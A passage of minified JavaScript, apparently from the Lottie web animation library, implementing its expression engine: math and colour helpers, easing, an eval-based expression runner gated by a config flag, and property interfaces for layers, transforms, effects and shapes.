                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] + e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                var add = sum;

                function sub(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e)) return "string" === r && (t = parseInt(t, 10)), "string" === i && (e = parseInt(e, 10)), t - e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] -= e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t - e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] - e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                function mul(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t * e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] * e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t * e[i];
                        return r
                    }
                    return 0
                }

                function div(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t / e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] / e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t / e[i];
                        return r
                    }
                    return 0
                }

                function mod(t, e) {
                    return "string" == typeof t && (t = parseInt(t, 10)), "string" == typeof e && (e = parseInt(e, 10)), t % e
                }

                var $bm_sum = sum, $bm_sub = sub, $bm_mul = mul, $bm_div = div, $bm_mod = mod;

                function clamp(t, e, r) {
                    if (e > r) {
                        var i = r;
                        r = e, e = i
                    }
                    return Math.min(Math.max(t, e), r)
                }

                function radiansToDegrees(t) {
                    return t / degToRads
                }

                var radians_to_degrees = radiansToDegrees;

                function degreesToRadians(t) {
                    return t * degToRads
                }

                var degrees_to_radians = radiansToDegrees, helperLengthArray = [0, 0, 0, 0, 0, 0];

                function length(t, e) {
                    if ("number" == typeof t || t instanceof Number) return e = e || 0, Math.abs(t - e);
                    var r;
                    e || (e = helperLengthArray);
                    var i = Math.min(t.length, e.length), n = 0;
                    for (r = 0; r < i; r += 1) n += Math.pow(e[r] - t[r], 2);
                    return Math.sqrt(n)
                }

                function normalize(t) {
                    return div(t, length(t))
                }

                function rgbToHsl(t) {
                    var e, r, i = t[0], n = t[1], a = t[2], s = Math.max(i, n, a), o = Math.min(i, n, a),
                        l = (s + o) / 2;
                    if (s === o) e = 0, r = 0; else {
                        var h = s - o;
                        switch (r = l > .5 ? h / (2 - s - o) : h / (s + o), s) {
                            case i:
                                e = (n - a) / h + (n < a ? 6 : 0);
                                break;
                            case n:
                                e = (a - i) / h + 2;
                                break;
                            case a:
                                e = (i - n) / h + 4
                        }
                        e /= 6
                    }
                    return [e, r, l, t[3]]
                }

                function hue2rgb(t, e, r) {
                    return r < 0 && (r += 1), r > 1 && (r -= 1), r < 1 / 6 ? t + 6 * (e - t) * r : r < .5 ? e : r < 2 / 3 ? t + (e - t) * (2 / 3 - r) * 6 : t
                }

                function hslToRgb(t) {
                    var e, r, i, n = t[0], a = t[1], s = t[2];
                    if (0 === a) e = s, i = s, r = s; else {
                        var o = s < .5 ? s * (1 + a) : s + a - s * a, l = 2 * s - o;
                        e = hue2rgb(l, o, n + 1 / 3), r = hue2rgb(l, o, n), i = hue2rgb(l, o, n - 1 / 3)
                    }
                    return [e, r, i, t[3]]
                }

                function linear(t, e, r, i, n) {
                    if (void 0 !== i && void 0 !== n || (i = e, n = r, e = 0, r = 1), r < e) {
                        var a = r;
                        r = e, e = a
                    }
                    if (t <= e) return i;
                    if (t >= r) return n;
                    var s, o = r === e ? 0 : (t - e) / (r - e);
                    if (!i.length) return i + (n - i) * o;
                    var l = i.length, h = createTypedArray("float32", l);
                    for (s = 0; s < l; s += 1) h[s] = i[s] + (n[s] - i[s]) * o;
                    return h
                }

                function random(t, e) {
                    if (void 0 === e && (void 0 === t ? (t = 0, e = 1) : (e = t, t = void 0)), e.length) {
                        var r, i = e.length;
                        t || (t = createTypedArray("float32", i));
                        var n = createTypedArray("float32", i), a = BMMath.random();
                        for (r = 0; r < i; r += 1) n[r] = t[r] + a * (e[r] - t[r]);
                        return n
                    }
                    return void 0 === t && (t = 0), t + BMMath.random() * (e - t)
                }

                function createPath(t, e, r, i) {
                    var n, a = t.length, s = shapePool.newElement();
                    s.setPathData(!!i, a);
                    var o, l, h = [0, 0];
                    for (n = 0; n < a; n += 1) o = e && e[n] ? e[n] : h, l = r && r[n] ? r[n] : h, s.setTripleAt(t[n][0], t[n][1], l[0] + t[n][0], l[1] + t[n][1], o[0] + t[n][0], o[1] + t[n][1], n, !0);
                    return s
                }

                function initiateExpression(elem, data, property) {
                    function noOp(t) {
                        return t
                    }

                    if (!elem.globalData.renderConfig.runExpressions) return noOp;
                    var val = data.x, needsVelocity = /velocity(?![\w\d])/.test(val),
                        _needsRandom = -1 !== val.indexOf("random"), elemType = elem.data.ty, transform, $bm_transform,
                        content, effect, thisProperty = property;
                    thisProperty.valueAtTime = thisProperty.getValueAtTime, Object.defineProperty(thisProperty, "value", {
                        get: function () {
                            return thisProperty.v
                        }
                    }), elem.comp.frameDuration = 1 / elem.comp.globalData.frameRate, elem.comp.displayStartTime = 0;
                    var inPoint = elem.data.ip / elem.comp.globalData.frameRate,
                        outPoint = elem.data.op / elem.comp.globalData.frameRate,
                        width = elem.data.sw ? elem.data.sw : 0, height = elem.data.sh ? elem.data.sh : 0,
                        name = elem.data.nm, loopIn, loop_in, loopOut, loop_out, smooth, toWorld, fromWorld, fromComp,
                        toComp, fromCompToSurface, position, rotation, anchorPoint, scale, thisLayer, thisComp, mask,
                        valueAtTime, velocityAtTime, scoped_bm_rt,
                        expression_function = eval("[function _expression_function(){" + val + ";scoped_bm_rt=$bm_rt}]")[0],
                        numKeys = property.kf ? data.k.length : 0, active = !this.data || !0 !== this.data.hd,
                        wiggle = function (t, e) {
                            var r, i, n = this.pv.length ? this.pv.length : 1, a = createTypedArray("float32", n),
                                s = Math.floor(5 * time);
                            for (r = 0, i = 0; r < s;) {
                                for (i = 0; i < n; i += 1) a[i] += -e + 2 * e * BMMath.random();
                                r += 1
                            }
                            var o = 5 * time, l = o - Math.floor(o), h = createTypedArray("float32", n);
                            if (n > 1) {
                                for (i = 0; i < n; i += 1) h[i] = this.pv[i] + a[i] + (-e + 2 * e * BMMath.random()) * l;
                                return h
                            }
                            return this.pv + a[0] + (-e + 2 * e * BMMath.random()) * l
                        }.bind(this);

                    function loopInDuration(t, e) {
                        return loopIn(t, e, !0)
                    }

                    function loopOutDuration(t, e) {
                        return loopOut(t, e, !0)
                    }

                    thisProperty.loopIn && (loopIn = thisProperty.loopIn.bind(thisProperty), loop_in = loopIn), thisProperty.loopOut && (loopOut = thisProperty.loopOut.bind(thisProperty), loop_out = loopOut), thisProperty.smooth && (smooth = thisProperty.smooth.bind(thisProperty)), this.getValueAtTime && (valueAtTime = this.getValueAtTime.bind(this)), this.getVelocityAtTime && (velocityAtTime = this.getVelocityAtTime.bind(this));
                    var comp = elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface), time,
                        velocity, value, text, textIndex, textTotal, selectorValue;

                    function lookAt(t, e) {
                        var r = [e[0] - t[0], e[1] - t[1], e[2] - t[2]],
                            i = Math.atan2(r[0], Math.sqrt(r[1] * r[1] + r[2] * r[2])) / degToRads;
                        return [-Math.atan2(r[1], r[2]) / degToRads, i, 0]
                    }

                    function easeOut(t, e, r, i, n) {
                        return applyEase(easeOutBez, t, e, r, i, n)
                    }

                    function easeIn(t, e, r, i, n) {
                        return applyEase(easeInBez, t, e, r, i, n)
                    }

                    function ease(t, e, r, i, n) {
                        return applyEase(easeInOutBez, t, e, r, i, n)
                    }

                    function applyEase(t, e, r, i, n, a) {
                        void 0 === n ? (n = r, a = i) : e = (e - r) / (i - r), e > 1 ? e = 1 : e < 0 && (e = 0);
                        var s = t(e);
                        if ($bm_isInstanceOfArray(n)) {
                            var o, l = n.length, h = createTypedArray("float32", l);
                            for (o = 0; o < l; o += 1) h[o] = (a[o] - n[o]) * s + n[o];
                            return h
                        }
                        return (a - n) * s + n
                    }

                    function nearestKey(t) {
                        var e, r, i, n = data.k.length;
                        if (data.k.length && "number" != typeof data.k[0]) if (r = -1, (t *= elem.comp.globalData.frameRate) < data.k[0].t) r = 1, i = data.k[0].t; else {
                            for (e = 0; e < n - 1; e += 1) {
                                if (t === data.k[e].t) {
                                    r = e + 1, i = data.k[e].t;
                                    break
                                }
                                if (t > data.k[e].t && t < data.k[e + 1].t) {
                                    t - data.k[e].t > data.k[e + 1].t - t ? (r = e + 2, i = data.k[e + 1].t) : (r = e + 1, i = data.k[e].t);
                                    break
                                }
                            }
                            -1 === r && (r = e + 1, i = data.k[e].t)
                        } else r = 0, i = 0;
                        var a = {};
                        return a.index = r, a.time = i / elem.comp.globalData.frameRate, a
                    }

                    function key(t) {
                        var e, r, i;
                        if (!data.k.length || "number" == typeof data.k[0]) throw new Error("The property has no keyframe at index " + t);
                        t -= 1, e = {time: data.k[t].t / elem.comp.globalData.frameRate, value: []};
                        var n = Object.prototype.hasOwnProperty.call(data.k[t], "s") ? data.k[t].s : data.k[t - 1].e;
                        for (i = n.length, r = 0; r < i; r += 1) e[r] = n[r], e.value[r] = n[r];
                        return e
                    }

                    function framesToTime(t, e) {
                        return e || (e = elem.comp.globalData.frameRate), t / e
                    }

                    function timeToFrames(t, e) {
                        return t || 0 === t || (t = time), e || (e = elem.comp.globalData.frameRate), t * e
                    }

                    function seedRandom(t) {
                        BMMath.seedrandom(randSeed + t)
                    }

                    function sourceRectAtTime() {
                        return elem.sourceRectAtTime()
                    }

                    function substring(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substring(t) : value.substring(t, e) : ""
                    }

                    function substr(t, e) {
                        return "string" == typeof value ? void 0 === e ? value.substr(t) : value.substr(t, e) : ""
                    }

                    function posterizeTime(t) {
                        time = 0 === t ? 0 : Math.floor(time * t) / t, value = valueAtTime(time)
                    }

                    var index = elem.data.ind, hasParent = !(!elem.hierarchy || !elem.hierarchy.length), parent,
                        randSeed = Math.floor(1e6 * Math.random()), globalData = elem.globalData;

                    function executeExpression(t) {
                        return value = t, this.frameExpressionId === elem.globalData.frameId && "textSelector" !== this.propType ? value : ("textSelector" === this.propType && (textIndex = this.textIndex, textTotal = this.textTotal, selectorValue = this.selectorValue), thisLayer || (text = elem.layerInterface.text, thisLayer = elem.layerInterface, thisComp = elem.comp.compInterface, toWorld = thisLayer.toWorld.bind(thisLayer), fromWorld = thisLayer.fromWorld.bind(thisLayer), fromComp = thisLayer.fromComp.bind(thisLayer), toComp = thisLayer.toComp.bind(thisLayer), mask = thisLayer.mask ? thisLayer.mask.bind(thisLayer) : null, fromCompToSurface = fromComp), transform || (transform = elem.layerInterface("ADBE Transform Group"), $bm_transform = transform, transform && (anchorPoint = transform.anchorPoint)), 4 !== elemType || content || (content = thisLayer("ADBE Root Vectors Group")), effect || (effect = thisLayer(4)), (hasParent = !(!elem.hierarchy || !elem.hierarchy.length)) && !parent && (parent = elem.hierarchy[0].layerInterface), time = this.comp.renderedFrame / this.comp.globalData.frameRate, _needsRandom && seedRandom(randSeed + time), needsVelocity && (velocity = velocityAtTime(time)), expression_function(), this.frameExpressionId = elem.globalData.frameId, scoped_bm_rt = scoped_bm_rt.propType === propTypes.SHAPE ? scoped_bm_rt.v : scoped_bm_rt)
                    }

                    return executeExpression.__preventDeadCodeRemoval = [$bm_transform, anchorPoint, time, velocity, inPoint, outPoint, width, height, name, loop_in, loop_out, smooth, toComp, fromCompToSurface, toWorld, fromWorld, mask, position, rotation, scale, thisComp, numKeys, active, wiggle, loopInDuration, loopOutDuration, comp, lookAt, easeOut, easeIn, ease, nearestKey, key, text, textIndex, textTotal, selectorValue, framesToTime, timeToFrames, sourceRectAtTime, substring, substr, posterizeTime, index, globalData], executeExpression
                }

                return ob.initiateExpression = initiateExpression, ob.__preventDeadCodeRemoval = [window, document, XMLHttpRequest, fetch, frames, $bm_neg, add, $bm_sum, $bm_sub, $bm_mul, $bm_div, $bm_mod, clamp, radians_to_degrees, degreesToRadians, degrees_to_radians, normalize, rgbToHsl, hslToRgb, linear, random, createPath, _lottieGlobal], ob.resetFrame = resetFrame, ob
            }(), Expressions = function () {
                var t = {
                    initExpressions: function (t) {
                        var e = 0, r = [];
                        t.renderer.compInterface = CompExpressionInterface(t.renderer), t.renderer.globalData.projectInterface.registerComposition(t.renderer), t.renderer.globalData.pushExpression = function () {
                            e += 1
                        }, t.renderer.globalData.popExpression = function () {
                            0 == (e -= 1) && function () {
                                var t, e = r.length;
                                for (t = 0; t < e; t += 1) r[t].release();
                                r.length = 0
                            }()
                        }, t.renderer.globalData.registerExpressionProperty = function (t) {
                            -1 === r.indexOf(t) && r.push(t)
                        }
                    }
                };
                return t.resetFrame = ExpressionManager.resetFrame, t
            }(), MaskManagerInterface = function () {
                function t(t, e) {
                    this._mask = t, this._data = e
                }

                return Object.defineProperty(t.prototype, "maskPath", {
                    get: function () {
                        return this._mask.prop.k && this._mask.prop.getValue(), this._mask.prop
                    }
                }), Object.defineProperty(t.prototype, "maskOpacity", {
                    get: function () {
                        return this._mask.op.k && this._mask.op.getValue(), 100 * this._mask.op.v
                    }
                }), function (e) {
                    var r, i = createSizedArray(e.viewData.length), n = e.viewData.length;
                    for (r = 0; r < n; r += 1) i[r] = new t(e.viewData[r], e.masksProperties[r]);
                    return function (t) {
                        for (r = 0; r < n;) {
                            if (e.masksProperties[r].nm === t) return i[r];
                            r += 1
                        }
                        return null
                    }
                }
            }(), ExpressionPropertyInterface = function () {
                var t = {pv: 0, v: 0, mult: 1}, e = {pv: [0, 0, 0], v: [0, 0, 0], mult: 1};

                function r(t, e, r) {
                    Object.defineProperty(t, "velocity", {
                        get: function () {
                            return e.getVelocityAtTime(e.comp.currentFrame)
                        }
                    }), t.numKeys = e.keyframes ? e.keyframes.length : 0, t.key = function (i) {
                        if (!t.numKeys) return 0;
                        var n;
                        n = "s" in e.keyframes[i - 1] ? e.keyframes[i - 1].s : "e" in e.keyframes[i - 2] ? e.keyframes[i - 2].e : e.keyframes[i - 2].s;
                        var a = "unidimensional" === r ? new Number(n) : Object.assign({}, n);
                        return a.time = e.keyframes[i - 1].t / e.elem.comp.globalData.frameRate, a.value = "unidimensional" === r ? n[0] : n, a
                    }, t.valueAtTime = e.getValueAtTime, t.speedAtTime = e.getSpeedAtTime, t.velocityAtTime = e.getVelocityAtTime, t.propertyGroup = e.propertyGroup
                }

                function i() {
                    return t
                }

                return function (n) {
                    return n ? "unidimensional" === n.propType ? function (e) {
                        e && "pv" in e || (e = t);
                        var i = 1 / e.mult, n = e.pv * i, a = new Number(n);
                        return a.value = n, r(a, e, "unidimensional"), function () {
                            return e.k && e.getValue(), n = e.v * i, a.value !== n && ((a = new Number(n)).value = n, r(a, e, "unidimensional")), a
                        }
                    }(n) : function (t) {
                        t && "pv" in t || (t = e);
                        var i = 1 / t.mult, n = t.data && t.data.l || t.pv.length, a = createTypedArray("float32", n),
                            s = createTypedArray("float32", n);
                        return a.value = s, r(a, t, "multidimensional"), function () {
                            t.k && t.getValue();
                            for (var e = 0; e < n; e += 1) s[e] = t.v[e] * i, a[e] = s[e];
                            return a
                        }
                    }(n) : i
                }
            }(), TransformExpressionInterface = function (t) {
                function e(t) {
                    switch (t) {
                        case"scale":
                        case"Scale":
                        case"ADBE Scale":
                        case 6:
                            return e.scale;
                        case"rotation":
                        case"Rotation":
                        case"ADBE Rotation":
                        case"ADBE Rotate Z":
                        case 10:
                            return e.rotation;
                        case"ADBE Rotate X":
                            return e.xRotation;
                        case"ADBE Rotate Y":
                            return e.yRotation;
                        case"position":
                        case"Position":
                        case"ADBE Position":
                        case 2:
                            return e.position;
                        case"ADBE Position_0":
                            return e.xPosition;
                        case"ADBE Position_1":
                            return e.yPosition;
                        case"ADBE Position_2":
                            return e.zPosition;
                        case"anchorPoint":
                        case"AnchorPoint":
                        case"Anchor Point":
                        case"ADBE AnchorPoint":
                        case 1:
                            return e.anchorPoint;
                        case"opacity":
                        case"Opacity":
                        case 11:
                            return e.opacity;
                        default:
                            return null
                    }
                }

                var r, i, n, a;
                return Object.defineProperty(e, "rotation", {get: ExpressionPropertyInterface(t.r || t.rz)}), Object.defineProperty(e, "zRotation", {get: ExpressionPropertyInterface(t.rz || t.r)}), Object.defineProperty(e, "xRotation", {get: ExpressionPropertyInterface(t.rx)}), Object.defineProperty(e, "yRotation", {get: ExpressionPropertyInterface(t.ry)}), Object.defineProperty(e, "scale", {get: ExpressionPropertyInterface(t.s)}), t.p ? a = ExpressionPropertyInterface(t.p) : (r = ExpressionPropertyInterface(t.px), i = ExpressionPropertyInterface(t.py), t.pz && (n = ExpressionPropertyInterface(t.pz))), Object.defineProperty(e, "position", {
                    get: function () {
                        return t.p ? a() : [r(), i(), n ? n() : 0]
                    }
                }), Object.defineProperty(e, "xPosition", {get: ExpressionPropertyInterface(t.px)}), Object.defineProperty(e, "yPosition", {get: ExpressionPropertyInterface(t.py)}), Object.defineProperty(e, "zPosition", {get: ExpressionPropertyInterface(t.pz)}), Object.defineProperty(e, "anchorPoint", {get: ExpressionPropertyInterface(t.a)}), Object.defineProperty(e, "opacity", {get: ExpressionPropertyInterface(t.o)}), Object.defineProperty(e, "skew", {get: ExpressionPropertyInterface(t.sk)}), Object.defineProperty(e, "skewAxis", {get: ExpressionPropertyInterface(t.sa)}), Object.defineProperty(e, "orientation", {get: ExpressionPropertyInterface(t.or)}), e
            }, LayerExpressionInterface = function () {
                function t(t) {
                    var e = new Matrix;
                    return void 0 !== t ? this._elem.finalTransform.mProp.getValueAtTime(t).clone(e) : this._elem.finalTransform.mProp.applyToMatrix(e), e
                }

                function e(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.applyPoint(r, t)
                }

                function r(t, e) {
                    var r = this.getMatrix(e);
                    return this.applyPoint(r, t)
                }

                function i(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.invertPoint(r, t)
                }

                function n(t, e) {
                    var r = this.getMatrix(e);
                    return this.invertPoint(r, t)
                }

                function a(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.applyToPointArray(e[0], e[1], e[2] || 0)
                }

                function s(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.inversePoint(e)
                }

                function o(t) {
                    var e = new Matrix;
                    if (e.reset(), this._elem.finalTransform.mProp.applyToMatrix(e), this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(e);
                        return e.inversePoint(t)
                    }
                    return e.inversePoint(t)
                }

                function l() {
                    return [1, 1, 1, 1]
                }

                return function (h) {
                    var c;

                    function p(t) {
                        switch (t) {
                            case"ADBE Root Vectors Group":
                            case"Contents":
                            case 2:
                                return p.shapeInterface;
                            case 1:
                            case 6:
                            case"Transform":
                            case"transform":
                            case"ADBE Transform Group":
                                return c;
                            case 4:
                            case"ADBE Effect Parade":
                            case"effects":
                            case"Effects":
                                return p.effect;
                            case"ADBE Text Properties":
                                return p.textInterface;
                            default:
                                return null
                        }
                    }

                    p.getMatrix = t, p.invertPoint = s, p.applyPoint = a, p.toWorld = r, p.toWorldVec = e, p.fromWorld = n, p.fromWorldVec = i, p.toComp = r, p.fromComp = o, p.sampleImage = l, p.sourceRectAtTime = h.sourceRectAtTime.bind(h), p._elem = h;
                    var u = getDescriptor(c = TransformExpressionInterface(h.finalTransform.mProp), "anchorPoint");
                    return Object.defineProperties(p, {
                        hasParent: {
                            get: function () {
                                return h.hierarchy.length
                            }
                        },
                        parent: {
                            get: function () {
                                return h.hierarchy[0].layerInterface
                            }
                        },
                        rotation: getDescriptor(c, "rotation"),
                        scale: getDescriptor(c, "scale"),
                        position: getDescriptor(c, "position"),
                        opacity: getDescriptor(c, "opacity"),
                        anchorPoint: u,
                        anchor_point: u,
                        transform: {
                            get: function () {
                                return c
                            }
                        },
                        active: {
                            get: function () {
                                return h.isInRange
                            }
                        }
                    }), p.startTime = h.data.st, p.index = h.data.ind, p.source = h.data.refId, p.height = 0 === h.data.ty ? h.data.h : 100, p.width = 0 === h.data.ty ? h.data.w : 100, p.inPoint = h.data.ip / h.comp.globalData.frameRate, p.outPoint = h.data.op / h.comp.globalData.frameRate, p._name = h.data.nm, p.registerMaskInterface = function (t) {
                        p.mask = new MaskManagerInterface(t, h)
                    }, p.registerEffectsInterface = function (t) {
                        p.effect = t
                    }, p
                }
            }(), propertyGroupFactory = function (t, e) {
                return function (r) {
                    return (r = void 0 === r ? 1 : r) <= 0 ? t : e(r - 1)
                }
            }, PropertyInterface = function (t, e) {
                var r = {_name: t};
                return function (t) {
                    return (t = void 0 === t ? 1 : t) <= 0 ? r : e(t - 1)
                }
            }, EffectsExpressionInterface = function () {
                function t(r, i, n, a) {
                    function s(t) {
                        for (var e = r.ef, i = 0, n = e.length; i < n;) {
                            if (t === e[i].nm || t === e[i].mn || t === e[i].ix) return 5 === e[i].ty ? h[i] : h[i]();
                            i += 1
                        }
                        throw new Error
                    }

                    var o, l = propertyGroupFactory(s, n), h = [], c = r.ef.length;
                    for (o = 0; o < c; o += 1) 5 === r.ef[o].ty ? h.push(t(r.ef[o], i.effectElements[o], i.effectElements[o].propertyGroup, a)) : h.push(e(i.effectElements[o], r.ef[o].ty, a, l));
                    return "ADBE Color Control" === r.mn && Object.defineProperty(s, "color", {
                        get: function () {
                            return h[0]()
                        }
                    }), Object.defineProperties(s, {
                        numProperties: {
                            get: function () {
                                return r.np
                            }
                        }, _name: {value: r.nm}, propertyGroup: {value: l}
                    }), s.enabled = 0 !== r.en, s.active = s.enabled, s
                }

                function e(t, e, r, i) {
                    var n = ExpressionPropertyInterface(t.p);
                    return t.p.setGroupProperty && t.p.setGroupProperty(PropertyInterface("", i)), function () {
                        return 10 === e ? r.comp.compInterface(t.p.v) : n()
                    }
                }

                return {
                    createEffectsInterface: function (e, r) {
                        if (e.effectsManager) {
                            var i, n = [], a = e.data.ef, s = e.effectsManager.effectElements.length;
                            for (i = 0; i < s; i += 1) n.push(t(a[i], e.effectsManager.effectElements[i], r, e));
                            var o = e.data.ef || [], l = function (t) {
                                for (i = 0, s = o.length; i < s;) {
                                    if (t === o[i].nm || t === o[i].mn || t === o[i].ix) return n[i];
                                    i += 1
                                }
                                return null
                            };
                            return Object.defineProperty(l, "numProperties", {
                                get: function () {
                                    return o.length
                                }
                            }), l
                        }
                        return null
                    }
                }
            }(), ShapePathInterface = function (t, e, r) {
                var i = e.sh;

                function n(t) {
                    return "Shape" === t || "shape" === t || "Path" === t || "path" === t || "ADBE Vector Shape" === t || 2 === t ? n.path : null
                }

                var a = propertyGroupFactory(n, r);
                return i.setGroupProperty(PropertyInterface("Path", a)), Object.defineProperties(n, {
                    path: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    shape: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    _name: {value: t.nm},
                    ix: {value: t.ix},
                    propertyIndex: {value: t.ix},
                    mn: {value: t.mn},
                    propertyGroup: {value: r}
                }), n
            }, ShapeExpressionInterface = function () {
                function t(t, s, u) {
                    var f, d = [], m = t ? t.length : 0;
                    for (f = 0; f < m; f += 1) "gr" === t[f].ty ? d.push(e(t[f], s[f], u)) : "fl" === t[f].ty ? d.push(r(t[f], s[f], u)) : "st" === t[f].ty ? d.push(n(t[f], s[f], u)) : "tm" === t[f].ty ? d.push(a(t[f], s[f], u)) : "tr" === t[f].ty || ("el" === t[f].ty ? d.push(o(t[f], s[f], u)) : "sr" === t[f].ty ? d.push(l(t[f], s[f], u)) : "sh" === t[f].ty ? d.push(ShapePathInterface(t[f], s[f], u)) : "rc" === t[f].ty ? d.push(h(t[f], s[f], u)) : "rd" === t[f].ty ? d.push(c(t[f], s[f], u)) : "rp" === t[f].ty ? d.push(p(t[f], s[f], u)) : "gf" === t[f].ty ? d.push(i(t[f], s[f], u)) : d.push((t[f], s[f], function () {
                        return null
                    })));
                    return d
                }

                function e(e, r, i) {
                    var n = function (t) {
                        switch (t) {
                            case"ADBE Vectors Group":
                            case"Contents":
                            case 2:
                                return n.content;
                            default:
                                return n.transform
                        }
                    };
                    n.propertyGroup = propertyGroupFactory(n, i);
                    var a = function (e, r, i) {
                        var n, a = function (t) {
                            for (var e = 0, r = n.length; e < r;) {
                                if (n[e]._name === t || n[e].mn === t || n[e].propertyIndex === t || n[e].ix === t || n[e].ind === t) return n[e];
                                e += 1
                            }
                            return "number" == typeof t ? n[t - 1] : null
                        };
                        a.propertyGroup = propertyGroupFactory(a, i), n = t(e.it, r.it, a.propertyGroup), a.numProperties = n.length;
                        var o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], a.propertyGroup);
                        return a.transform = o, a.propertyIndex = e.cix, a._name = e.nm, a
                    }(e, r, n.propertyGroup), o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], n.propertyGroup);
                    return n.content = a, n.transform = o, Object.defineProperty(n, "_name", {
                        get: function () {
                            return e.nm
                        }
                    }), n.numProperties = e.np, n.propertyIndex = e.ix, n.nm = e.nm, n.mn = e.mn, n
                }

                function r(t, e, r) {
                    function i(t) {
                        return "Color" === t || "color" === t ? i.color : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function i(t, e, r) {
                    function i(t) {
                        return "Start Point" === t || "start point" === t ? i.startPoint : "End Point" === t || "end point" === t ? i.endPoint : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        startPoint: {get: ExpressionPropertyInterface(e.s)},
                        endPoint: {get: ExpressionPropertyInterface(e.e)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        type: {
                            get: function () {
                                return "a"
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.s.setGroupProperty(PropertyInterface("Start Point", r)), e.e.setGroupProperty(PropertyInterface("End Point", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function n(t, e, r) {
                    var i, n, a = propertyGroupFactory(h, r), s = propertyGroupFactory(l, a), o = t.d ? t.d.length : 0,
                        l = {};
                    for (i = 0; i < o; i += 1) n = i, Object.defineProperty(l, t.d[n].nm, {get: ExpressionPropertyInterface(e.d.dataProps[n].p)}), e.d.dataProps[i].p.setGroupProperty(s);

                    function h(t) {
                        return "Color" === t || "color" === t ? h.color : "Opacity" === t || "opacity" === t ? h.opacity : "Stroke Width" === t || "stroke width" === t ? h.strokeWidth : null
                    }

                    return Object.defineProperties(h, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        strokeWidth: {get: ExpressionPropertyInterface(e.w)},
                        dash: {
                            get: function () {
                                return l
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", a)), e.o.setGroupProperty(PropertyInterface("Opacity", a)), e.w.setGroupProperty(PropertyInterface("Stroke Width", a)), h
                }

                function a(t, e, r) {
                    function i(e) {
                        return e === t.e.ix || "End" === e || "end" === e ? i.end : e === t.s.ix ? i.start : e === t.o.ix ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return i.propertyIndex = t.ix, e.s.setGroupProperty(PropertyInterface("Start", n)), e.e.setGroupProperty(PropertyInterface("End", n)), e.o.setGroupProperty(PropertyInterface("Offset", n)), i.propertyIndex = t.ix, i.propertyGroup = r, Object.defineProperties(i, {
                        start: {get: ExpressionPropertyInterface(e.s)},
                        end: {get: ExpressionPropertyInterface(e.e)},
                        offset: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function s(t, e, r) {
                    function i(e) {
